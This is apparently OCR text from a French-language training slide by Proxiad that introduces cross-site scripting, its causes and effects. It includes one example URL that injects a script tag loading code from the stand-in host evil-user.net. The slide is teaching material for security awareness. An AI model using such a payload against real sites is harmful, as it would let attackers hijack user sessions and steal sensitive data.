 Présentation (1/2)
Les failles XSS se produisent
chaque fois qu'une application
inclut des données non fiables
dans une nouvelle page Web sans
validation ou échappement
approprié
XSS permet aux attaquants
d'exécuter des scripts dans le
navigateur de la victime, ce qui
peut détourner des sessions
utilisateur ou rediriger
l'utilisateur vers des sites
malveillants
https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
$
LOGIN
* Password
? Sensitive data
$ Wire transfer
Mother's maiden name
Copyright© Proxiad
Proxiad
5